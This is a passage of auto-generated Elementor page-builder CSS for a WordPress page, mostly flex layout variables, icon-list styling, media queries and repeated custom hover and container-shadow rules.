.elementor-element.elementor-element-b57fed5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-b57fed5{--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item > a{font-size:17px;font-weight:400;line-height:1.3em;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b39a415 );}.elementor-38133 .elementor-element.elementor-element-0a43e15{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-0a43e15:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-0a43e15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-38133 .elementor-element.elementor-element-c3804d9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-38133 .elementor-element.elementor-element-c3804d9{text-align:center;}.elementor-38133 .elementor-element.elementor-element-c3804d9 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-8b04de8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-38133 .elementor-element.elementor-element-8b04de8{font-size:0.9em;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-ea92074 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-8115f6f .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-69fc824{--display:flex;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-5427dd5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-5427dd5:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-5427dd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-38133 .elementor-element.elementor-element-f927f0b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-d11b10c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-8b649e4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38133 .elementor-element.elementor-element-8b649e4.elementor-element{--align-self:center;}.elementor-38133 .elementor-element.elementor-element-8b649e4 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-ef8a111 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-f543bec{font-size:0.9em;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-60a5232{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-8f8dd8e{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-8f8dd8e:hover{background-color:var( --e-global-color-160dbb6 );}.elementor-38133 .elementor-element.elementor-element-fd794bc > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-fd794bc .elementor-icon-box-wrapper{gap:15px;}.elementor-38133 .elementor-element.elementor-element-fd794bc .elementor-icon{font-size:60px;}.elementor-38133 .elementor-element.elementor-element-fd794bc .elementor-icon-box-title, .elementor-38133 .elementor-element.elementor-element-fd794bc .elementor-icon-box-title a{font-size:16px;}.elementor-38133 .elementor-element.elementor-element-4818530{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-4818530:hover{background-color:var( --e-global-color-160dbb6 );}.elementor-38133 .elementor-element.elementor-element-56d0c64 > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-56d0c64 .elementor-icon-box-wrapper{gap:15px;}.elementor-38133 .elementor-element.elementor-element-56d0c64 .elementor-icon{font-size:60px;}.elementor-38133 .elementor-element.elementor-element-56d0c64 .elementor-icon-box-title, .elementor-38133 .elementor-element.elementor-element-56d0c64 .elementor-icon-box-title a{font-size:16px;}.elementor-38133 .elementor-element.elementor-element-69cc3a6{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-69cc3a6:hover{background-color:var( --e-global-color-160dbb6 );}.elementor-38133 .elementor-element.elementor-element-16a6881 > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-16a6881 .elementor-icon-box-wrapper{gap:15px;}.elementor-38133 .elementor-element.elementor-element-16a6881 .elementor-icon{font-size:60px;}.elementor-38133 .elementor-element.elementor-element-16a6881 .elementor-icon-box-title, .elementor-38133 .elementor-element.elementor-element-16a6881 .elementor-icon-box-title a{font-size:16px;}.elementor-38133 .elementor-element.elementor-element-b630960{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-17ccc73 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-17ccc73 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-9e47ae7{--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item > a{font-size:17px;font-weight:700;line-height:1.3em;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b39a415 );}.elementor-38133 .elementor-element.elementor-element-38b8f0b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-38b8f0b:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-38b8f0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-38133 .elementor-element.elementor-element-4d03ab1 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-38133 .elementor-element.elementor-element-4d03ab1{text-align:center;}.elementor-38133 .elementor-element.elementor-element-4d03ab1 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-6838583 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-38133 .elementor-element.elementor-element-6838583{font-size:0.9em;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-a6d7bf0 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-d326b9a{--display:flex;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-275b115{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-justify-content:flex-end;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:flex-end;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:10px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:20px;--n-menu-title-color-normal:var( --e-global-color-f93489a );--n-menu-title-transition:100ms;--n-menu-toggle-icon-color:var( --e-global-color-f93489a );--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle:hover:is( [aria-expanded="true"], [aria-expanded="false"] ) > .e-n-menu-toggle-icon{background:#02010100;}.elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="true"] > .e-n-menu-toggle-icon{background:#02010100;}:where( .elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-content ) > .e-con{background-color:#FFFFFF6B;}.elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-weight:400;text-decoration:none;}.elementor-38133 .elementor-element.elementor-element-275b115 {--n-menu-title-color-hover:var( --e-global-color-accent );--n-menu-title-color-active:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:991px){.elementor-38133 .elementor-element.elementor-element-8651a81.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-38133 .elementor-element.elementor-element-1e2285b{--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-38133 .elementor-element.elementor-element-6f6d986{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38133 .elementor-element.elementor-element-a8fbf1b img{width:90px;}.elementor-38133 .elementor-element.elementor-element-c9b8077{--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38133 .elementor-element.elementor-element-275b115{--n-menu-heading-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-align:flex-end;--n-menu-title-font-size:16px;--n-menu-title-padding:15px 20px 15px 20px;--n-menu-toggle-icon-size:26px;}.elementor-38133 .elementor-element.elementor-element-275b115.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-38133 .elementor-element.elementor-element-98c5ef0.elementor-element{--order:-99999 /* order start hack */;}.elementor-38133 .elementor-element.elementor-element-98c5ef0 .elementor-button{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-38133 .elementor-element.elementor-element-1e2285b{--padding-top:5px;--padding-bottom:5px;--padding-left:00px;--padding-right:00px;}.elementor-38133 .elementor-element.elementor-element-6f6d986{--width:100px;--padding-top:3px;--padding-bottom:3px;--padding-left:3px;--padding-right:3px;}.elementor-38133 .elementor-element.elementor-element-a8fbf1b img{width:70px;}.elementor-38133 .elementor-element.elementor-element-c9b8077{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-38133 .elementor-element.elementor-element-6f6d986{--width:150px;}.elementor-38133 .elementor-element.elementor-element-973253b{--width:66.667%;}.elementor-38133 .elementor-element.elementor-element-256c1bb{--width:33.292%;}.elementor-38133 .elementor-element.elementor-element-6cda7c4{--width:50%;}.elementor-38133 .elementor-element.elementor-element-88e891f{--width:25%;}.elementor-38133 .elementor-element.elementor-element-f45019f{--width:25%;}.elementor-38133 .elementor-element.elementor-element-79223fe{--width:50%;}.elementor-38133 .elementor-element.elementor-element-7a5d27b{--width:25%;}.elementor-38133 .elementor-element.elementor-element-3697f6b{--width:25%;}.elementor-38133 .elementor-element.elementor-element-973b270{--width:45%;}.elementor-38133 .elementor-element.elementor-element-006c495{--width:30%;}.elementor-38133 .elementor-element.elementor-element-0a43e15{--width:25%;}.elementor-38133 .elementor-element.elementor-element-f927f0b{--width:50%;}.elementor-38133 .elementor-element.elementor-element-b630960{--width:25%;}.elementor-38133 .elementor-element.elementor-element-38b8f0b{--width:25%;}}@media(max-width:991px) and (min-width:768px){.elementor-38133 .elementor-element.elementor-element-6f6d986{--width:100px;}}/* Start custom CSS for image, class: .elementor-element-a8fbf1b */.elementor-38133 .elementor-element.elementor-element-a8fbf1b img{
    filter: brightness(0) invert(1) !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
